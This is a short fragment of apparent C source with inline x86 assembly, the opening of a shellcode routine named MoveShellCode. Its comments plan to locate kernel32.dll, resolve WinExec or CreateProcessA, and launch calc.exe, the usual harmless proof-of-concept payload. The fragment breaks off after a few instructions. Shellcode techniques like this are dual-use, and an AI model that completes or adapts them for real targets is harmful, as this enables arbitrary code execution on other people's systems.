 void MoveShellCode(PVOID ShellCodeBuf) {
__asm
{
call CopyShellCode
pushad
mov ebp, esp
// sub esp, 0x54
sub esp, 0xC
//[ebp - 0x48]: StartUpInfo, ProcessInfo
//[ebp - 0x4C]: Target address
//[ebp - 0x50]: CreateProcessA function address
//[ebp - 0x54]: kernel32.dll base address of kernel32.dll handle
// calc.exe address 4byte [ebp -0x04]
// winexec address 4byte [ebp - 0x08]
// kernel base address 4byte [ebp - 0x0C]
//Init Local Memory
// mov ecx, 0x54
mov ecx, 0xC